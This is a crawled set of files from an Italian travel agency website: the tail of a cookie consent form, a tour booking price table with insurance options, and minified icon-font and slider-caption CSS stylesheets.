                    Twitter Pixel
                </label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The LinkedinCookie field is required." id="LinkedinCookie" name="LinkedinCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="LinkedinCookie">LinkedIn Insight</label>
            </div>
            <div class="my-16 " style="margin-top: 10px">
                <button type="button" onclick="AccettaTuttiCookie()" class="button" style="margin-right: 10px">Accetta tutti</button>
                <button type="button" onclick="SelezionaCookie()" class="button" style="margin-right: 10px">Salva scelta</button>
            </div>
            <input name="GoogleCookie" type="hidden" value="false" /><input name="FacebookCookie" type="hidden" value="false" /><input name="TwitterCookie" type="hidden" value="false" /><input name="LinkedinCookie" type="hidden" value="false" />
        </form>
    </div>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
    <script src="/js/CookieSitePolicy.js"></script>
    <script src="js/custom.js?1"></script>
    <script type="text/javascript">
                $(document).ready(function () {

                });
    </script>



</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://easyweek.it/AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?DI=21/01/2026&ID=8896
body_size: 861
content:
<table id="pax" class="bordered"><tr><th>Descrizione</th><th style="width:80px">Prezzo</th><th style="width:70px">N. clienti*</th><th style="width:80px">Totale</th></tr><tr class="quota"><td>Quota individuale in camera doppia - htl 3/4*<br/><b>Tipologia</b>: Doppia<br/><b>Trattamento</b>: Prima colazione + 4 cene</td><td id="prezzo_0">2.690,00 €</td><td class="t-center"><select id="numCamere_0" name="numCamere_0" onChange="checkNumber(this,0);"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option></select></td><td id="totale_riga_0"></td></tr><tr><td colspan="3" class="totale text-right">Totale</td><td id="totale" class="totale font-weight-600"></td></tr><tr><td colspan="3"><input type="checkbox" id="AssicurazioneMedicoBagaglio" value="AssicurazioneAnnullamentoNo" name="AssicGroup" disabled="disabled" onclick="return false">Quota apertura pratica inclusa Assicurazione medico-bagaglio</input><br/><span class="text-small">Assicurazione obbligatoria per la prenotazione del tour</span><input type="hidden" id="AssicurazioneAnnullamentoNo" value="45" /></td><td id="totaleAssicurazioneMedicoBagaglio"></td></tr><tr><td colspan="3"><input type="checkbox" id="AssicurazioneAnnullamento" value="AssicurazioneAnnullamentoSi" name="AssicGroup" disabled="disabled">Assicurazione Annullamento Consigliata<br/><span class="text-small">Richiedo l'assicurazione annullamento e mancata partenza. La polizza dà diritto al rimborso del 100% del valore della vacanza in caso di annullamento. Comprende anche l'assicurazione medico bagaglio</span><input type="hidden" id="AssicurazioneAnnullamentoSi" value="4.5" /></td><td id="totaleAssicurazioneAnnullamento"></td></tr><tr><td colspan="3" class="text-right text-med">TOTALE CON ASSICURAZIONE</td><td class="font-weight-600 text-med" id="TotaleConAssicurazione"></td></tr></table><script type="text/javascript">
$(document).ready(function() {
$('#linkPrenotazioneOfferta').show();
$('.offerta-details input:radio').change(
function () {
SetTotaleConAssiucurazione(this.id);
}
);
$('.offerta-details input:checkbox').change(
function () {
SetTotaleConAssiucurazione(this.id);
}
);
})
</script>

--- FILE ---
content_type: text/css
request_url: https://easyweek.it/css/et-line-icons.min.css
body_size: 1672
content:
@font-face{font-family:'et-line';src:url('../fonts/et-line.eot?');src:url('../fonts/et-line.eot?#iefix') format('embedded-opentype'),url('../fonts/et-line.woff') format('woff'),url('../fonts/et-line.ttf') format('truetype'),url('../fonts/et-line.svg#et-line') format('svg');font-weight:normal;font-style:normal}[data-icon]:before{font-family:'et-line';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon-mobile,.icon-laptop,.icon-desktop,.icon-tablet,.icon-phone,.icon-document,.icon-documents,.icon-search,.icon-clipboard,.icon-newspaper,.icon-notebook,.icon-book-open,.icon-browser,.icon-calendar,.icon-presentation,.icon-picture,.icon-pictures,.icon-video,.icon-camera,.icon-printer,.icon-toolbox,.icon-briefcase,.icon-wallet,.icon-gift,.icon-bargraph,.icon-grid,.icon-expand,.icon-focus,.icon-edit,.icon-adjustments,.icon-ribbon,.icon-hourglass,.icon-lock,.icon-megaphone,.icon-shield,.icon-trophy,.icon-flag,.icon-map,.icon-puzzle,.icon-basket,.icon-envelope,.icon-streetsign,.icon-telescope,.icon-gears,.icon-key,.icon-paperclip,.icon-attachment,.icon-pricetags,.icon-lightbulb,.icon-layers,.icon-pencil,.icon-tools,.icon-tools-2,.icon-scissors,.icon-paintbrush,.icon-magnifying-glass,.icon-circle-compass,.icon-linegraph,.icon-mic,.icon-strategy,.icon-beaker,.icon-caution,.icon-recycle,.icon-anchor,.icon-profile-male,.icon-profile-female,.icon-bike,.icon-wine,.icon-hotairballoon,.icon-globe,.icon-genius,.icon-map-pin,.icon-dial,.icon-chat,.icon-heart,.icon-cloud,.icon-upload,.icon-download,.icon-target,.icon-hazardous,.icon-piechart,.icon-speedometer,.icon-global,.icon-compass,.icon-lifesaver,.icon-clock,.icon-aperture,.icon-quote,.icon-scope,.icon-alarmclock,.icon-refresh,.icon-happy,.icon-sad,.icon-facebook,.icon-twitter,.icon-googleplus,.icon-rss,.icon-tumblr,.icon-linkedin,.icon-dribbble{font-family:'et-line';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1.1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon-mobile:before{content:""}.icon-laptop:before{content:""}.icon-desktop:before{content:""}.icon-tablet:before{content:""}.icon-phone:before{content:""}.icon-document:before{content:""}.icon-documents:before{content:""}.icon-search:before{content:""}.icon-clipboard:before{content:""}.icon-newspaper:before{content:""}.icon-notebook:before{content:""}.icon-book-open:before{content:""}.icon-browser:before{content:""}.icon-calendar:before{content:""}.icon-presentation:before{content:""}.icon-picture:before{content:""}.icon-pictures:before{content:""}.icon-video:before{content:""}.icon-camera:before{content:""}.icon-printer:before{content:""}.icon-toolbox:before{content:""}.icon-briefcase:before{content:""}.icon-wallet:before{content:""}.icon-gift:before{content:""}.icon-bargraph:before{content:""}.icon-grid:before{content:""}.icon-expand:before{content:""}.icon-focus:before{content:""}.icon-edit:before{content:""}.icon-adjustments:before{content:""}.icon-ribbon:before{content:""}.icon-hourglass:before{content:""}.icon-lock:before{content:""}.icon-megaphone:before{content:""}.icon-shield:before{content:""}.icon-trophy:before{content:""}.icon-flag:before{content:""}.icon-map:before{content:""}.icon-puzzle:before{content:""}.icon-basket:before{content:""}.icon-envelope:before{content:""}.icon-streetsign:before{content:""}.icon-telescope:before{content:""}.icon-gears:before{content:""}.icon-key:before{content:""}.icon-paperclip:before{content:""}.icon-attachment:before{content:""}.icon-pricetags:before{content:""}.icon-lightbulb:before{content:""}.icon-layers:before{content:""}.icon-pencil:before{content:""}.icon-tools:before{content:""}.icon-tools-2:before{content:""}.icon-scissors:before{content:""}.icon-paintbrush:before{content:""}.icon-magnifying-glass:before{content:""}.icon-circle-compass:before{content:""}.icon-linegraph:before{content:""}.icon-mic:before{content:""}.icon-strategy:before{content:""}.icon-beaker:before{content:""}.icon-caution:before{content:""}.icon-recycle:before{content:""}.icon-anchor:before{content:""}.icon-profile-male:before{content:""}.icon-profile-female:before{content:""}.icon-bike:before{content:""}.icon-wine:before{content:""}.icon-hotairballoon:before{content:""}.icon-globe:before{content:""}.icon-genius:before{content:""}.icon-map-pin:before{content:""}.icon-dial:before{content:""}.icon-chat:before{content:""}.icon-heart:before{content:""}.icon-cloud:before{content:""}.icon-upload:before{content:""}.icon-download:before{content:""}.icon-target:before{content:""}.icon-hazardous:before{content:""}.icon-piechart:before{content:""}.icon-speedometer:before{content:""}.icon-global:before{content:""}.icon-compass:before{content:""}.icon-lifesaver:before{content:""}.icon-clock:before{content:""}.icon-aperture:before{content:""}.icon-quote:before{content:""}.icon-scope:before{content:""}.icon-alarmclock:before{content:""}.icon-refresh:before{content:""}.icon-happy:before{content:""}.icon-sad:before{content:""}.icon-facebook:before{content:""}.icon-twitter:before{content:""}.icon-googleplus:before{content:""}.icon-rss:before{content:""}.icon-tumblr:before{content:""}.icon-linkedin:before{content:""}.icon-dribbble:before{content:""}

--- FILE ---
content_type: text/css
request_url: https://easyweek.it/css/extralayers.min.css
body_size: 6913
content:
.tp-banner-container *{transition-timing-function:none;-moz-transition-timing-function:none;-webkit-transition-timing-function:none;-o-transition-timing-function:none;transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}.tp-banner-container{width:100%;position:relative;padding:0;z-index:0}.tp-banner{width:100%;position:relative}.tp-banner-fullscreen-container{width:100%;position:relative;padding:0}.tp-caption.medium_grey{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;padding:2px 4px;margin:0;border-width:0;border-style:none;background-color:#888;white-space:nowrap}.tp-caption.small_text{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,.5);font-weight:700;font-size:14px;line-height:20px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap}.tp-caption.medium_text{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap}.tp-caption.large_text{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,.5);font-weight:700;font-size:40px;line-height:40px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap}.tp-caption.very_large_text{position:absolute;color:#fff;font-weight:800;font-size:70px;line-height:60px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:-2px}.tp-caption.very_big_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:60px;line-height:60px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;padding:0 4px;padding-top:1px;background-color:#000}.tp-caption.very_big_black{position:absolute;color:#000;text-shadow:none;font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;padding:0 4px;padding-top:1px;background-color:#fff}.tp-caption.modern_medium_fat{position:absolute;color:#000;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap}.tp-caption.modern_medium_fat_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap}.tp-caption.modern_medium_light{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap}.tp-caption.modern_big_bluebg{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;margin:0;border-width:0;border-style:none;background-color:#4e5b6c;letter-spacing:0}.tp-caption.modern_big_redbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;padding-top:1px;margin:0;border-width:0;border-style:none;background-color:#de543e;letter-spacing:0}.tp-caption.modern_small_text_dark{position:absolute;color:#555;text-shadow:none;font-size:14px;line-height:22px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap}.tp-caption.boxshadow{-moz-box-shadow:0 0 20px rgba(0,0,0,.5);-webkit-box-shadow:0 0 20px rgba(0,0,0,.5);box-shadow:0 0 20px rgba(0,0,0,.5)}.tp-caption.black{color:#000;text-shadow:none}.tp-caption.noshadow{text-shadow:none}.tp-caption.thinheadline_dark{position:absolute;color:rgba(0,0,0,.85);text-shadow:none;font-weight:300;font-size:30px;line-height:30px;font-family:"Open Sans";background-color:transparent}.tp-caption.thintext_dark{position:absolute;color:rgba(0,0,0,.85);text-shadow:none;font-weight:300;font-size:16px;line-height:26px;font-family:"Open Sans";background-color:transparent}.tp-caption.largeblackbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#000;padding:0 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.tp-caption.largepinkbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#db4360;padding:0 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.tp-caption.largewhitebg{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#fff;padding:0 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.tp-caption.largegreenbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#67ae73;padding:0 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.tp-caption.excerpt{font-size:36px;line-height:36px;font-weight:700;font-family:Arial;color:#fff;text-decoration:none;background-color:rgba(0,0,0,1);text-shadow:none;margin:0;letter-spacing:-1.5px;padding:1px 4px 0 4px;width:150px;white-space:normal !important;height:auto;border-width:0;border-color:#fff;border-style:none}.tp-caption.large_bold_grey{font-size:60px;line-height:60px;font-weight:800;font-family:"Open Sans";color:#666;text-decoration:none;background-color:transparent;text-shadow:none;margin:0;padding:1px 4px 0;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.medium_thin_grey{font-size:34px;line-height:30px;font-weight:300;font-family:"Open Sans";color:#666;text-decoration:none;background-color:transparent;padding:1px 4px 0;text-shadow:none;margin:0;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.small_thin_grey{font-size:18px;line-height:26px;font-weight:300;font-family:"Open Sans";color:#757575;text-decoration:none;background-color:transparent;padding:1px 4px 0;text-shadow:none;margin:0;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0;border-color:#222;border-style:none}.tp-caption.large_bold_darkblue{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:#34495e;text-decoration:none;background-color:transparent;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.medium_bg_darkblue{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:#34495e;padding:10px;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.medium_bold_red{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:#e33a0c;text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.medium_light_red{font-size:21px;line-height:26px;font-weight:300;font-family:"Open Sans";color:#e33a0c;text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.medium_bg_red{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:#e33a0c;padding:10px;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.medium_bold_orange{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:#f39c12;text-decoration:none;background-color:transparent;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.medium_bg_orange{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:#f39c12;padding:10px;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.grassfloor{text-decoration:none;background-color:rgba(160,179,151,1);width:4000px;height:150px;border-width:0;border-color:#222;border-style:none}.tp-caption.large_bold_white{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.medium_light_white{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.medium_light_white-38{font-size:38px;line-height:36px;font-weight:300;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.mediumlarge_light_white{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.mediumlarge_light_white_center{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;padding:0 0 0 0;text-align:center;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.medium_bg_asbestos{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:#7f8c8d;padding:10px;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.medium_light_black{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:#000;text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.large_bold_black{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:#000;text-decoration:none;background-color:transparent;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.mediumlarge_light_darkblue{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#34495e;text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.small_light_white{font-size:17px;line-height:28px;font-weight:300;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.roundedimage{border-width:0;border-color:#222;border-style:none}.tp-caption.large_bg_black{font-size:40px;line-height:40px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:#000;padding:10px 20px 15px;border-width:0;border-color:#ffd658;border-style:none}.tp-caption.mediumwhitebg{font-size:30px;line-height:30px;font-weight:300;font-family:"Open Sans";color:#000;text-decoration:none;background-color:#fff;padding:5px 15px 10px;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.large_bold_white_25{font-size:55px;line-height:65px;font-weight:700;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0 5px 10px;border-width:0;border-color:#fff;border-style:none}.tp-caption.medium_text_shadow{font-size:25px;line-height:25px;font-weight:600;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0 5px 10px;border-width:0;border-color:#fff;border-style:none}.tp-caption.black_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:#000;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.white_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.grey_heavy_72{font-size:72px;line-height:72px;font-weight:900;font-family:Raleway;color:#d5d2d2;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.grey_regular_18{font-size:18px;line-height:26px;font-family:"Open Sans";color:#777;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.black_thin_34{font-size:35px;line-height:35px;font-weight:100;font-family:Raleway;color:#000;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.arrowicon{line-height:1px;border-width:0;border-color:#222;border-style:none}.tp-caption.light_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.black_bold_40{font-size:40px;line-height:40px;font-weight:800;font-family:Raleway;color:#000;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.black_bold_32{font-size:34px;line-height:34px;font-weight:600;font-family:"Open Sans",sans-serif;text-transform:uppercase;color:#000;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none;letter-spacing:6px}.tp-caption.light_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.black_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:#000;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.black_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:#000;padding:5px 8px;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.greenbox30{line-height:30px;text-decoration:none;background-color:#86b567;padding:0 14px;border-width:0;border-color:#222;border-style:none}.tp-caption.blue_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:#31a5cb;padding:3px 10px;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.green_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:#86b567;padding:5px 8px;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.whitecircle_600px{line-height:1px;width:800px;height:800px;text-decoration:none;background:linear-gradient(to bottom,rgba(238,238,238,1) 0%,rgba(255,255,255,1) 100%);filter:progid;background-color:transparent;border-radius:400px 400px 400px 400px;border-width:0;border-color:#222;border-style:none}.tp-caption.fullrounded{border-radius:400px 400px 400px 400px;border-width:0;border-color:#222;border-style:none}.tp-caption.light_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.white_thin_34{font-size:35px;line-height:35px;font-weight:200;font-family:Raleway;color:#fff;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.fullbg_gradient{width:100%;height:100%;text-decoration:none;background-color:#490202;border-width:0;border-color:#000;border-style:none}.tp-caption.light_medium_30{font-size:30px;line-height:30px;font-weight:100;font-family:"Oswald",sans-serif;color:#fff;text-decoration:none;background-color:transparent;border-width:0;border-color:#000;border-style:none;letter-spacing:6px}.tp-caption.red_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:#e03300;padding:5px 8px;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.orange_bold_bg_20{text-decoration:none;background-color:#ec8300;padding:2px 8px;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.blue_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:#3598dc;padding:5px 8px;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.white_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:#000;text-decoration:none;background-color:#fff;padding:5px 8px;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.white_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.light_medium_30_shadowed{font-size:16px;font-weight:100;letter-spacing:8px;line-height:80px;text-transform:uppercase;color:#fff;text-decoration:none;background-color:transparent;border-width:0;border-color:#000;border-style:none}.tp-caption.light_medium_30_shadowed-black{color:#000 !important}.tp-caption.light_medium_28_shadowed{font-family:"Oswald",sans-serif;font-size:28px;font-weight:400;line-height:50px;text-transform:uppercase;color:#fff;text-decoration:none;background-color:transparent;border-width:0;border-color:#000;border-style:none;letter-spacing:4px}.tp-caption.light_medium_40_shadowed{font-family:"Oswald",sans-serif;font-size:40px;font-weight:400;line-height:50px;text-transform:uppercase;color:#fff;text-decoration:none;background-color:transparent;border-width:0;border-color:#000;border-style:none;letter-spacing:4px}.tp-caption.light_small_70_shadowed{font-family:"Open Sans",sans-serif;font-size:28px;font-weight:600;letter-spacing:7px;text-transform:uppercase;color:#fff;text-decoration:none;background-color:transparent;border-width:0;border-color:#000;border-style:none}.tp-caption.light_heavy_70_shadowed{font-family:"Open Sans",sans-serif;font-size:35px;font-weight:600;letter-spacing:7px;text-transform:uppercase;color:#fff;text-decoration:none;background-color:transparent;border-width:0;border-color:#000;border-style:none}.tp-caption.blackboxed_heavy{font-size:70px;line-height:70px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:#000;padding:5px 20px;text-shadow:rgba(0,0,0,.14902) 0 0 7px;border-width:0;border-color:#000;border-style:none}.tp-caption.bignumbers_white{color:#fff;background-color:rgba(0,0,0,0);font-size:84px;line-height:84px;font-weight:800;font-family:Raleway;text-decoration:none;padding:0 0 0 0;text-shadow:rgba(0,0,0,.247059) 0 0 7px;border-width:0;border-color:#fff;border-style:none solid none none}.tp-caption.whiteline_long{line-height:1px;min-width:660px;background-color:transparent;text-decoration:none;border-width:2px 0 0 0;border-color:#fff #222 #222 #222;border-style:solid none none none}.tp-caption.light_medium_20_shadowed{font-size:20px;line-height:30px;font-weight:700;font-family:Raleway;color:#fff;text-decoration:none;background-color:transparent;text-shadow:0 0 7px rgba(0,0,0,.25);border-width:0;border-color:#000;border-style:none}.tp-caption.fullgradient_overlay{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%);filter:progid;width:100%;height:100%;border-width:0;border-color:#222;border-style:none}.tp-caption.light_medium_20{font-size:20px;line-height:30px;font-weight:700;font-family:"Oswald",sans-serif;color:#fff;text-decoration:none;background-color:transparent;border-width:0;border-color:#000;border-style:none}.tp-caption.reddishbg_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:rgba(100,1,24,.8);padding:50px;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.borderbox_725x130{min-width:725px;min-height:130px;background-color:transparent;text-decoration:none;border-width:2px;border-color:#fff;border-style:solid}.tp-caption.light_heavy_34{font-size:34px;line-height:34px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.black_thin_30{font-size:30px;line-height:30px;font-weight:100;font-family:Raleway;color:#000;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.black_thin_whitebg_30{font-size:30px;line-height:30px;font-weight:300;font-family:Raleway;color:#000;text-decoration:none;background-color:#fff;padding:5px 10px;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.white_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.black_thin_blackbg_30{font-size:30px;line-height:30px;font-weight:300;font-family:Raleway;color:#fff;text-decoration:none;background-color:#000;padding:5px 10px;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.light_thin_60{font-size:60px;line-height:60px;font-weight:100;font-family:Raleway;color:#fff;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0;border-color:#000;border-style:none}.tp-caption.greenbgfull{background-color:#85b85f;width:100%;height:100%;border-width:0;border-color:#222;border-style:none}.tp-caption.bluebgfull{text-decoration:none;width:100%;height:100%;background-color:#3da4cf;border-width:0;border-color:#222;border-style:none}.tp-caption.blackbgfull{text-decoration:none;width:100%;height:100%;background-color:rgba(0,0,0,.247059);border-width:0;border-color:#222;border-style:none}.tp-caption.wave_repeat1{width:100%;height:600px;background-repeat:repeat-x;background-color:transparent;text-decoration:none;border-width:0;border-color:#222;border-style:none}.tp-caption.wavebg2{width:200%;height:300px;text-decoration:none;border-width:0;border-color:#222;border-style:none}.tp-caption.wavebg1{width:200%;height:300px;text-decoration:none;border-width:0;border-color:#222;border-style:none}.tp-caption.wavebg3{width:200%;height:300px;text-decoration:none;border-width:0;border-color:#222;border-style:none}.tp-caption.wavebg4{width:200%;height:300px;text-decoration:none;border-width:0;border-color:#222;border-style:none}.tp-caption.greenishbg_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:#fff;text-decoration:none;padding:50px;text-shadow:none;background-color:rgba(40,67,62,.8);border-width:0;border-color:#000;border-style:none}.tp-caption.wavebg5{width:200%;height:300px;text-decoration:none;border-width:0;border-color:#222;border-style:none}.tp-caption.deepblue_sea{width:100%;height:1000px;background-color:rgba(30,46,59,1);text-decoration:none;border-width:0;border-color:#222;border-style:none}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-weight:400;font-size:11px;letter-spacing:3px;color:#fff !important;text-decoration:none;padding:6px 25px;background:transparent;border:2px solid #fff;text-transform:uppercase;display:inline-block}.largeredbtn-black .largeredbtn{font-weight:400;font-size:11px;letter-spacing:3px;color:#000 !important;text-decoration:none;padding:6px 25px;background:transparent;border:2px solid #000;text-transform:uppercase;display:inline-block}.largeredbtn:hover{background:#fff;color:#000 !important}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption.light_medium_30_black-bg{font-family:"Oswald",sans-serif;font-size:20px;font-weight:100;letter-spacing:6px;text-transform:uppercase;color:#fff;text-decoration:none;background-color:#000;border-width:0;border-color:#000;border-style:none;padding:10px 